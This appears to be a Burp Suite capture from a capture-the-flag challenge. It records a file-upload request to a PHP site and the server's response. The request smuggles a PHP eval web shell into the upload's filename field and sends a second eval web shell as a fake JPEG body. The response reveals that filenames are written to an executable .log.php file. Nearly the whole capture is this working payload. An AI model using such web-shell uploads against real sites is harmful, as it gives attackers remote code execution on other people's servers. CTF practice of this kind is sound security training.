 Go Cancel < ▼ > ▼ Target: http://3c0a9f91-d286-48a3-9bac-5dc484fbca9a.node4.buuoj.cn:81
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 3c0a9f91-d286-48a3-9bac-5dc484fbca9a.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------250773723823751663641244492881
Content-Length: 393
Origin: http://3c0a9f91-d286-48a3-9bac-5dc484fbca9a.node4.buuoj.cn:81
Connection: close
Referer: http://3c0a9f91-d286-48a3-9bac-5dc484fbca9a.node4.buuoj.cn:81/user.php
Cookie: username=QE5FDx4%3D
Upgrade-Insecure-Requests: 1
-----------------------------250773723823751663641244492881
Content-Disposition: form-data; name="file"; filename="<?=@eval($_POST['a']);?>"
Content-Type: image/jpeg
<?php
@eval($_POST['viper']);
?>
-----------------------------250773723823751663641244492881
Content-Disposition: form-data; name="submit"
Submit
-----------------------------250773723823751663641244492881--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 04 Dec 2023 09:04:35 GMT
Content-Type: text/html
Content-Length: 157
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
I logged the file name you uploaded to logs/upload.19b6649eefbd2ed612b5e53d34e1a1c8.log.php.
LOL<script>setTimeout('location.href="user.php"',3000);</script>